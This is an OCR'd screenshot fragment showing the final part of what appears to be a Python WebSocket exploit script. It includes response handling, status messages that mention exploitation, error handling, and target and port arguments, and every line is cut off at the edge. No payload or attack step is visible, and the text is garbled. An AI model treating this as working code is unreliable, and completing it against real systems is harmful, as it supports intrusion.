
        time.sleep(1)

        response_2 = ws.recv()

        if response_2:

            print("[+] Network
            print(f"> {respons
        print("[*] Exploitatio
        ws.close()

    except websocket.WebSocket
        print(f"[-] WebSocket 
        print("[-] The target 
        sys.exit(1)

    except Exception as e:

        print(f"[-] An unexpec
        sys.exit(1)

if __name__ == "__main__":

    banner()

    # Argument parsing

    parser = argparse.Argument
    parser.add_argument("-t", 
    parser.add_argument("-p", 
    args = parser.parse_args()
